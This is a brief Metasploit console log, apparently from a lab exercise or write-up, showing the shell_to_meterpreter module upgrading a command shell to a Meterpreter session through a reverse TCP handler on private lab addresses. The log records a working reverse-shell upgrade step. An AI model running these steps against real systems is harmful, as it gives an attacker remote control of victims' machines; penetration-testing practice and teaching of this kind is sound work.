 msf6 post(multi/manage/shell_to_meterpreter) > exploit
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.168.88.3:4433
[*] Sending stage (1017704 bytes) to 192.168.88.7
[*] Meterpreter session 3 opened (192.168.88.3:4433 -> 192.168.88.7:38810) at 2024-12-01 06:33:55 -0500
[*] Command stager progress: 100.00% (773/773 bytes)
[*] Post module execution completed
msf6 post(multi/manage/shell_to_meterpreter) >
[*] Stopping exploit/multi/handler